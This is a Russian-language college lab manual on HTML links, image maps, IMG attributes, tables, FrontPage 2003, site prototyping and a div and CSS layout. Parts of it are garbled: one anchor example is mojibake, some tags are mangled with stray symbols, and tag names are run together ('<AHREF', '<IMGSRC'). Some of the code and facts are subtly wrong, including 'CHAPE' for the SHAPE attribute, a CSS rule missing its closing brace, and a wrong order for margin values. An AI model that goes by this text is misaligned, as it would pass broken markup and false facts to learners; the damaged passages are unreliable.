Цель: Знакомство с различными возможностями перехода на другие страницы и вставки графических изображений, что является причиной популярности WORLD WIDE **WEB** *Теоретические вопросы* 

#### 1. Внешние ссылки.

<A></A> - этот тег используется для создания всех ссылок - и внутри текущего документа и на другие документы.

Внешние ссылки - это переход на другой документ. Имя ссылки для щелчка браузер автоматически выделяет другим цветом и подчёркивает.

<AHREF=" URL">Имя ссылки для щелчка </A> – атрибут HREF задаёт адрес ссылки на другой документ.

URL - записывается в виде: SERVIS://SERVER[:PORT] [/part], где

SERVIS -наименование протокола, по которому мы обращаемся к ресурсу, например, http – доступ к html – документу, file – доступ к файлу на локальной машине, ftp – запрос файла с сервера и т. д.

SERVER - указание имени ресурса, на который ссылаемся

:PORT – не обязателен, указывает номер порта, на котором функционирует тот web - сервер, на который поставлена ссылка. По умолчанию значение этого параметра=80, и в подавляющем большинстве случаев его менять не приходится

/PART - не обязателен. Указывает каталог, в котором находится ресурс. При обращении по имени web - сервера мы попадаем на основную страницу в его корневом каталоге, а если надо загрузить страницу или исполняемый файл из других каталогов, то надо указать полный путь к ним. Например, на web - сервере создали страницу, содержание которой описано в файле cont. html в каталоге wcont, то для доступа к этой странице, минуя основную, необходимо написать ссылку: http://www. Myserver. ru/wcont/cont. html Пример внешней ссылки:

< А HREF = http://www.microsoft.com/>Версии ОС </A> – здесь Версии ОС – это имя ссылки – оно обычно подчёркнуто и выделено синим цветом.

#### 2. Внутренние ссылки.

Внутренние ссылки - это переход на другой раздел текущей страницы. Для создания такой ссылки надо вначале поставить «якорь» или «закладку». Для этого в теге <A> используется атрибут NAME:

<A NAME = имя закладки> Текст первой строки того раздела, на который ссылаетесь</А>

Имя закладки обязательно латинскими буквами, можно цифры, нельзя пробелов. И далее вместо URL в атрибуте HREF вы указываете имя этой закладки

<AHREF=" #имя закладки"> Имя ссылки для щелчка </A> – атрибут HREF задаёт адрес ссылки внутри текущего документа.

Пример: Вы хотите перейти на раздел : ЦВЕТА В АУРЕ. Для этого, там, откуда необходим переход:

 $\langle A \text{ NAME} = \text{"CVET"} \rangle$  LIBETA B AVPE  $\langle A \rangle$ 

 $\leq$ А НREF ="#CVET">Швет  $\leq$ А> Злесь Слово Швет булет именем ссылки, булет подчёркнуто и выделено другим цветом.

### 3. Ссылки в виде графических изображений.

Для создания графических ссылок используется сегментированная графика, или IMAGE MAP (карта изображений, где на один рисунок приходится несколько ссылок). Это удобно, когда изображение меню создаётся в виде графического файла (по типу стандартной панели инструментов) и для каждого пункта меню реализуется своя ссылка.

При использовании сегментированной графики сначала необходимо подготовить сам графический файл. Затем он вставляется в текст документа командой <IMG>, к которой добавляется параметр USEMAP, например: <IMGSRC="picture.jpg" USEMAP= " #ZVON " Picture. jpg - файл рисунка, который мы будем использовать в виде карты

#MAP - имя карты чувствительных областей рисунка. Если описание карты находится не в том документе, где она помещена, то перед # вписывается имя html файла, содержащего описание этой карты.

< MAPNAME="map name"></MAP> – создание карты областей, чувствительной к нажатию кнопок. Между открывающими и закрывающими тегами помещаются определители чувствительных областей.

map name – собственное имя карты. В выделенном примере это имя будет ZVON

 $\angle$ AREA CHAPE="RECT" COORDS = "0,0,30,30" HREF="а. html"> - для задания каждой чувствительной области, где

CHAPE принимает значения: RECT - прямоугольник, CIRC - круг, POLY многоугольник COORDS - задаёт список координат для выбранной формы: для RECT $x1, y1, x2, y2;$ 

 $CIRC - x, y, r; POLY - x, y \text{ для какдой вершины}$ 

HREF - задаёт URL, к которому необходимо перейти при нажатии на данную область

 $\triangle$ AHREF=URL $\triangle$ IMG> SRC = "имя графического файла"> $\triangle$ /A> – ссылки в виде графических изображений, например:

<A HREF =" http:// www. myserver. ru/Wcont/content. html" <IMG> SRC= "!cont.  $ipq\rightarrow\ltimes/A\lt$ 

4. Рисунки на web-страницах.

<IMGSRC= "имя файла» > вставка графического файла в текст. Тег имеет много параметров. SRC - задаёт адрес файла

WIDTH - ширина картинки в пикселях

**HEIGHT** - высота картинки в пикселях

HSPACE - ширина свободного пространства по горизонтали

VSPACE - ширина свободного пространства по вертикали

ALIGN = LEFT - лево, RIGHT - право, TOP - верх, BOTTOM - низ, MIDDLE середина - выравнивание текста относительно графики

ТЕХТТОР - выравнивание по верхней границе относительно самых высоких символов

ABSMIDDLE - заставит строку текста выровняться относительно середины изображения

ABSBOTTOM - выравнивание нижней границы рисунка относительно нижней границы строки

 $ALT$  = "текстовая строка" – указывает текстовую строку вместо картинки в том случае, если в браузере отключена возможность автоматической загрузки графики.

Пример:

<IMG SRC="a. gif" alt="это мой домик" height=38 width=102 align=left>

Задание 1

Размещение графики на web-странице.

Тег <IMG> позволяет вставить изображение на web-страницу. Оно появится в том месте документа, где находится этот тег. Тег <IMG>является одиночным.

Необходимо помнить, что графические файлы должны находиться в той же папке, и файл HTML, описывающий страницу. Графика в web, как правило, что распространяется в трех форматах: GIF, JPG, PNG.

Для выполнения следующего задания поместите файл с именем CLOCK.JPG (или какой либо другой файл с рисунком) в рабочую папку.

Следует помнить, что для браузера важно, в каком регистре вы задаете описание имени и типа файла. Выработайте для себя определенное правило и строго следуйте ему. Если вы размещаете файл графического изображения во вложенной папке, то при описании изображения необходимо указывать путь доступа к файлу изображения, отображая вложенность папок.

1. Внесите изменения в файл RASP.HTML <HTML> <HEAD> <TITLE>Учебный файл HTML</TITLE>  $~$  /HEAD> <BODY BGCOLOR="#FFFFCC" TEXT="#330066"> <P ALIGN="CENTER"> <FONT COLOR="#008080" SIZE="7"> <B>Расписание</B></FONT><BR> <FONT SIZE="6"><I> занятий на вторник</I></FONT>  $\langle BR \rangle \langle BR \rangle$  $\triangleleft$ IMG SRC="CLOCK PNG">  $\langle$ /P>  $\langle$ /RODY>  $\triangle$ /HTML $\geq$ 

2. Просмотрите изменения вашей web-страницы в браузере. На экране вы увидите те, что показано на рисунке.



Тег <IMG> имеет немало атрибутов, описанных в таблице. Эти атрибуты можно задавать дополнительно и располагаться они могут в любом месте тега после кода IMG.



## *Задание 2*

Использование атрибутов изображения.

1. Самостоятельно внесите изменения в текст файла RASP.HTML: опробуйте использование таких атрибутов графики, как ALT, BORDER, ALIGN, HEIGHT, WIDTH, VSPACE, HSPACE.

Всегда обращайте внимание на размер графического файла (в байтах), так как это влияет на время загрузки web-страницы.

2. Просмотрите изменения вашей web-страницы в браузере.

### *Задание 3*

Установка фонового изображения на web-странице.

Фоновое изображение – это графический файл с небольшим рисунком, который многократповторяется, заполняя все окно браузера независимо от его размеров.

Графика, используемая в качестве фоновой, задается в теге <BODY>.

1. Внесите изменения в файл RASP.HTML, предварительно подготовив и сохраниврабочей папке графический файл фонового рисунка (FON.PNG).

```
<HEAD> 
<TITLE>Учебный файл HTML</TITLE> 
</HEAD> 
<BODY BACKGROUND="FON.PNG" TEXT="#330066"> 
<P ALIGN="CENTER"> 
<FONT COLOR="#008080" SIZE="7"> 
<B>Расписание</B></FONT><BR>
<FONT SIZE="6"><I> занятий на вторник</I></FONT> 
<BR><BR> 
<IMG SRC="CLOCK.PNG" ALIGN="MIDDLE"> 
\langle/P>
</BODY> 
</HTML>
```
На экране вы увидите то, что изображено на рисунке.



Рисунок, который использовался в качестве фонового, имеет вид, представленный ниже.



*Задание 4* Создание таблицы.

Таблица является частью HTML-документа. Она представляет собой прямоугольную сетку, состоящую из вертикальных столбцов и горизонтальных строк. Пересечение строки и столбца называется ячейкой таблицы. Ячейка может содержать в себе текст, графику или другую таблицу. Таблица состоит из трех основных частей:

 $\Box$  названия таблицы;  $\Box$  заголовков столбцов;  $\Box$  ячеек таблицы.

Таблица в web-документе заполняется по строкам (слева направо по строке, затем переход на новую строку). Каждая ячейка таблицы должна быть заполнена (хотя бы пробелом, которые используются для создания пустых ячеек).

1. Запустите программу Блокнот и наберите текст следующей web-страницы. Применяйте приемы копирования при создании таблицы, работая в программе Блокнот.

<HTML> <HEAD> <TITLE>Расписание занятий 5 классов</TITLE> </HEAD> <BODY BGCOLOR="FFFFFF"> <P ALIGN="CENTER"> <FONT COLOR="RED" SIZE="6" FACE="ARIAL"> <B>5 класс</B></FONT><BR></P> <FONT COLOR="BLUE" SIZE="4" FACE="COURIER"> <B>Понедельник</B></FONT><BR> <TABLE BORDER="1" WIDTH=100% BGCOLOR="#99CCCC"> <TR BGCOLOR="#CCCCFF" ALIGN="CENTER"> <TD>Урок</TD><TD>5 "А"</TD><TD>5 "Б"</TD> <TD>5 "В"</TD>  $\langle$ TR $\rangle$ <TD>1</TD><TD>Русский язык</TD> <TD>Литература</TD> <TD>История</TD>  $\langle$ TR> <TD>2</TD><TD>Математика</TD> <TD>Информатика</TD><TD>Английский язык</TD>  $\langle$ TR $\rangle$ <TD>3</TD><TD>История</TD> <TD>Математика</TD><TD>Информатика</TD>  $\langle$ TR> </TABLE> </BODY> </HTML> 2. Сохраните файл в личной рабочей папке под именем 5.HTML.

Для просмотра созданной web-страницы в окне личной рабочей папки двойным щелчком левой клавиши мыши загрузите браузер.

На экране вы увидите то, что показано на рисунке ниже.



## ПРАКТИЧЕСКАЯ РАБОТА № 10. РАЗРАБОТКА ЭСКИЗОВ ВЕБ-**ПРИЛОЖЕНИЯ**

Цель: формировать навыки разработки эскиза веб-приложения и создания webсайта с помощью программы Front Page.

### Краткие теоретические сведения

Microsoft FrontPage 2003 - это версия мощной системы для поддержки web-сайтов. При его разработке особое внимание было направлено на изучение пожеланий конечных пользователей. Основные преимущества FrontPage 2003: - позволяет быстро и профессионально создавать webyзлы высокого уровня исполнения. Пользователь теперь может точно позиционировать элементы web-страницы, импортировать и редактировать HTML-файлы, а также применять новейшие webтехнологии; - встроенный удобный HTML-редактор, помимо простейшего в использовании WYSIWYG-редактора с генератором HTML-кода, является и мощным HTML-редактором. Благодаря этому пользователи, которые привыкли работать непосредственно с HTML-кодом, могут делать это еще эффективнее. В FrontPage 2003 включены средства верстки web-страниц и их оформления с помощью согласующихся по цвету элементов. При этом активно используются такие передовые технологии, как Dynamic HTML и Cascading Style Sheets, делающие страницы особо привлекательными; - простота интеграции с базами данных, упрощает построение запросов к базам данных и встраивание их в web-страницы; появилась возможность создавать webстраницы, в которых информация обновляется всякий раз, когда пользователь открывает или обновляет их в окне браузера; 2 отображает все компоненты, из которых построен создаваемый web-узел, что позволяет убедиться в правильной его работе. В свою очередь, это дает возможность очень просто обновлять web-узел. Анализ и обновление web-узлов упрощаются и за счет новых статистических отчетов, в которые входит информация об общем числе и размере файлов, о медленно загружающихся страницах, о неиспользуемых файлах и о разорванных гиперсвязях; - автоматически исправляет все ссылки на страницы или файлы при переименовании или перемещении этих объектов, а также автоматически можно вставлять ссылки на все документы, относящиеся к заданной категории. FrontPage состоит из трех основных компонентов: 1) Explorer (Проводник) обеспечивает создание структуры документов Web, и предоставляет мастеров и шаблоны, которые позволяют это сделать всего за несколько минут. Если Web уже установлен, проводник дает визуальное представление всего документа Web и позволяет поддерживать его в дальнейшем; 2) Editor (Редактор) позволяет создавать отдельные страницы Web или редактировать ранее введенные страницы в визуальном режиме; 3) Personal Web Server (Персональный сервер web) обеспечивает проверку всех аспектов работы данного web и его обслуживание в Internet.

#### Основные определения

Веб-узел (веб-сайт) – совокупность веб-страниц и иных ресурсов, объединенных по смыслу, связанных гиперссылками и физически находящихся на одном сервере. веб-узел это единый информационный блок.

Веб-страница - составная часть веб-узла (веб-сайта), физически представляющая собой HTML-файл. веб-страница может содержать текст, изображения, апплеты Java и другие элементы.

Домашняя (главная) страница сайта – первая страница, появляющаяся при загрузке сайта в окно обозревателя.

Макет веб-сайта – выполненная в едином дизайне с использованием той или иной технологии архитектуры (фреймы, таблицы) и взаимосвязи страниц (гиперссылки, панели переходов) структура сайта, состоящая из файлов-заготовок веб-страниц и подлежащая последующему информационному наполнению и развитию.

Веб-редактор – программное средство, предназначенное для разработки веб-сайта.

Веб-сервер – компьютер, специально сконфигурированный для размещения (хостинга) вебсайта и предоставляющий доступ к веб-страницам посетителям сайта.

Используя самую простую классификацию, можно выделить следующие два типа вебредакторов:

•WYSIWYG-редакторы – («What You See Is What You Get» – «Что видишь, то и получишь») – визуальные редакторы. Наиболее популярными визуальными редакторами сегодня являются Micromedia Dream Weaver и Microsoft FrontPage.

•HTML-редакторы–программные средства, позволяющие создавать код страницы вручную. При работе в таком редакторе требуется знать язык разметки гипертекста HTML. Простейшим HTML-редактором является стандартное приложение операционной системы Windows Блокнот.

## *Задание 1*

Откройте программу FrontPage и · создайте папку Мой сайт в своей папке.

Запустите программу FrontPage (Пуск R Все программы R Microsoft Office – Microsoft Office FrontPage2003).

Создайте новый сайт Файл – Создать.

В Области задач (окно справа) щелкните на ссылке -Одностраничный web-узел. ·

В открывшемся окне Шаблоны веб-узлов щелкните на кнопке Обзор, откройте в этом окне в строке Папка – Мой компьютер – Общие документы, найдите свою папку и в ней выделите одним щелчком папку Мой сайт и нажмите кнопку Открыть. ·

В этом же окне в списке шаблонов выберите Одностраничный web-узел и щелкните ОК. ·

Откройте первую страницу сайта, дважды щелкнув имя index.htm в списке папок. · Щелкните правой кнопкой мыши в любом месте страницы и в контекстном меню выберите Свойства страницы – вкладку Общие и в строке Название введите имя страницы (например, Главная страница) – ОК.

### *Задание 2*

Вставьте таблицу из 3 столбцов и 7 строк. Для этого в меню Таблица выберите команду Вставить Таблицу, задайте количество строк – 7, столбцов – 3. В разделе Границы введите размер 0, щелкните ОК. Объедините ячейки, как показано на рисунке ниже.



Уменьшите размер левой колонки таблицы (потянуть за правую границу колонки влево). Сохраните созданную страницу (меню Файл – Сохранить).

### *Задание 3*

Вставка рисунка в качестве фонового изображения.

В меню Формат щелкните Фон.

В открывшемся окне перейдите на вкладку Форматирование и щелкните кнопку Обзор. Далее Мои документы – Мои рисунки – Рисунок 1.

Выделите нужный файл – Открыть – ОК (чтобы просмотреть имеющиеся рисунки, на панели инструментов окна Рисунок нужно щелкнуть на кнопке Представления и выбрать Эскизы).

#### *Задание 4*

Введите в строку 1 таблицы заголовок страницы Мой город. Для заголовка можно использовать объект Word Art.

Вставьте рисунок в ячейку 2 . Для этого щелкните левой кнопкой мыши внутри данной ячейки. В менюВставка выберите Рисунок, а затем Из файла. В открывшемся окне Рисунок в строке Папка выберитеМои документы – Мои рисунки – Наш грод. Выделите файл gerb и щелкните ОК.

Аналогично вставьте рисунок в ячейку 4.

В строке 9 создайте бегущую строку. Для этого щелкните левой кнопкой мыши внутри данной строки. В меню Вставка выберите веб-компонент – эффект бегущая строка – Готово.

В строке Текст введитеКомсомольк-на-Амуре – город, в котором я живу, и щелкните ОК.

Просмотрите получившуюся страницу, щелкнув в нижней части окна на кнопке Просмотр.

Вернитесь в режим Конструктор, щелкнув на соответствующей кнопке. Внесите изменения в созданные элементы (размер, расположение на странице, цвет), если это необходимо.

### *Задание 5*

Создание активной кнопки:

1. Установите курсор внутри ячейки 5.

2. Вставка выберите веб-компонент – эффект интерактивная кнопка – Готово.

3. В открывшемся окне Меняющаяся кнопка выберите вид кнопки, в поле Текст введите текст На главную.

4. Установите стиль шрифта надписи кнопки, щелкнув вкладку Шрифт. Здесь же можно выбрать Цвет кнопки Исходный, Цвет при наведении, Цвет при нажатии. На вкладке Рисунок щелкните переключатель Использовать для кнопки формат GIF и прозрачный фон.

5. Скопируйте эту кнопку в ячейки 6,7 и 8. 6.

6. Измените параметры на второй кнопке.

Для этого щелкните на ней правой кнопкой мыши – команда Свойства кнопки. Текст На главную замените на История. Щелкните ОК.

7. Аналогично измените параметры на третьей и четвёртой кнопке. Текст На главную замените наПамятники и Предприятия соответственно.

Сохраните созданную страницу (меню Файл – Сохранить).

# **ПРАКТИЧЕСКАЯ РАБОТА № 11. РАЗРАБОТКА ПРОТОТИПА ДИЗАЙНА ВЕБ-ПРИЛОЖЕНИЯ**

**Цель:** обоснование выбора метода прототипирования и оборудования для прототипирования веб-сайта.

### *Теоретические вопросы*

Прототип сайта – это интерактивная модель, визуализирующая дизайн-концепцию сайта и реализующая набор сценариев его использования, определяемый проектной группой и согласуемый руководителем проекта с заказчиком на каждой стадии прототипирования.

Прототип позволяет: увидеть сайт в действии и понять, насколько корректно разработчики понимают идею и техническое задание; оценить будущее приложение с точки зрения пользователя; определить, нужно ли вносить изменения в схему взаимодействия приложения с пользователем; избежать дополнительных финансовых и временных затрат, если выявлены несоответствия.

Использование прототипов является инструментом совершенствования пользовательских интерфейсов и условием обеспечения на ранних проектных этапах требований, изложенных в дизайн-концепции сайта. *Задание 1*

Придумайте концепцию вашего сайта, руководствуясь последовательностью действий:

формулирование замысла, обзор сайтов, определение содержания, структуры и оформления, выбор инструментов. Заполните, какие сможете, пункты следующей анкеты:

Название планируемого сайта:

Краткое содержание:

Назначение сайта, цель его существования:

Целевая аудитория:

Какие сайты были найдены в процессе обзора ресурсов по выбранной тематике? Название:

Адрес:

Что, на ваш взгляд, не получило отражения на этих сайтах, какие найденные пробелы вы можете раскрыть в своей работе?

Что понравилось из увиденного (оформление, структура, назвать ресурс)?

Что из увиденного вы хотели бы использовать в своей работе?

На какие недостатки вы обратили внимание (по каждому из найденных ресурсов)?

Какие будут разделы на вашем сайте? Перечислить названия:

Краткое содержание этих разделов (по каждому из разделов):

Какое оформление вы представляете для своего сайта (темное, светлое, цвета, визуальные образы, какие ассоциации должен вызывать у посетителей дизайн)?

### *Задание 2*

Разработать две веб-страницы.

При выполнении этого задания придерживайтесь следующей последовательности действий:

- определите свойства каждой веб-страницы;
- произведите разметку веб-страниц с помощью таблиц;

• указажите цвета для каждого элемента страниц;  $\Box$  наполните содержанием каждый элемент страниц:

• связать созданные страницы ссылками.

• Сделать одну из страниц динамической. Добавить в нее JavaScript.

# **ПРАКТИЧЕСКАЯ РАБОТА № 12. РАЗРАБОТКА СХЕМЫ ИНТЕРФЕЙСА ВЕБ-ПРИЛОЖЕНИЯ**

**Цель:** разработка и реализация схемы веб-прииложения средствами CSS. *Теоретические вопросы*

Для разработки схемы веб-приложения очень важный тег для разделения и определения структуры – тег <div>. Используя данный тег, можно разделить содержание страницы на ячейки. Внутри данного тега Вы можете использовать и прочие теги для определения контента (например, ссылки, текст, изображения), которые потом можно красиво оформить с помощью CSS.

### *Задание 1*

Используйте любой редактор изображений для того, чтобы нарисовать следующий эскиз страницы.



### *Задание 2*

Откройте блокнот и введите HTML текст, реализующий приведенную выше схему. <head>

- <title></title>
- </head>

<body>

<div id="wrapper">

<div id="header">

 $\langle$ div>

<div id="navigation">

</div>

<div id="menu">

 $\langle$ div>

<div id="content">

</div>

<div id="footer">

 $\langle$ div>

 $\langle$ div>

# </body>

</html>

Как видно из текста, у тегов div есть ID (идентификатор). Он понадобится для оформления каждой ячейки. ID используется для маркировки тега и придания ему уникального стиля. В то время как "class" используется для повторяющихся элементов дизайна.

Также, в примере используется еще один div "wrapper", которые как бы "обертывает" все остальные теги. Он используется для позиционирования страницы.

## *Задание 3*

В таблице стилей мы определим элементы дизайна страницы. Будет использована внешняя. Поскольку CSS будет внешним, необходимо убедиться в том, что на странице есть ссылка на таблицу стилей. Для этого добавьте следующий код между <head></head>:

<link rel="stylesheet" type="text/css" href="style.css" />

Синтаксис CSS состоит из селектора, свойства и значения. Селектор – это тег, который необходимо оформить в дизайне, свойство – тип атрибута, который вы хотите добавить, значение – количественное измерение свойства.

Селектор, кроме тега body, записывается в CSS начиная с "#" или ".". "#" определяет ID, а "." (точка) определяет class селектора. Внутри селектора может находиться множество свойств и все они должны быть обрамлены { }.

Свойство "background" (фоновое изображение) может задавать изображение или цвет, или и то и другое. Для показа изображения, значение должно состоять из пути к изображению. Для определения цвета используется шестнадцатеричный код.

Свойство "color" используется для определения цвета селектора. Значения записываются в виде шестнадцатеричного кода (пример: #FFFFFF для белого).

Свойство "font-family" позволяет определить шрифт, который будет использоваться. Нормой является включение как минимум трех типов шрифтов. Это делается на случай, если браузер не может отобразить первый шрифт, будет использоваться второй и т.д. (пример, Trebuchet MS, Arial, Times New Roman).

Свойство "font-size" определяет размер шрифта и имеет значение в пикселях.

Свойство "margin" используется для определения позиции селектора. Значения задают расстояние сторон селектора до края окна браузера в следующем порядке: top, left, bottom, right. Если нам необходимо разместить страницу по центру, мы пишем "0px auto 0px". Указание всех четырех сторон не является обязательным.

Свойство "width" задает желаемую ширину в пикселях любого селектора. Свойство "height" – высота в пикселях.

Свойство "float" позволяет нам позиционировать элементы внутри селекторов, в большинстве случаев справа или слева. *Задание 3*

Создайте CSS файл, для этого откройте текстовый редактор(блокнот) и сохраните новый документ как style.css в папке с страницами сайта. Добавьте в файл следующий код:

body { background: #f3f2f3; color: #000000; font-family: Trebuchet MS, Arial, Times New Roman; font-size: 12px;

#wrapper { background: #FFFFFF; margin: 60px auto; width: 900px; height: 1024px; } #header { background: #838283; height: 200px; width: 900px; } #navigation { background: #a2a2a2; width: 900px; height: 20px; } #menu { background: #333333; float: left; width: 200px; height: 624px; } #content { background: #d2d0d2; width: 900px; height: 624px; } #footer { background: #838283; height: 180px; width: 900px; }

Откройте основной файл с помощью браузера и посмотрите результат. Измените настройки страницы по своему усмотрению

# МИНПРОСВЕЩЕНИЯ РОССИИ

Федеральное государственное бюджетное образовательное учреждение высшего образования Башкирский государственный педагогический университет им. М.Акмуллы Колледж

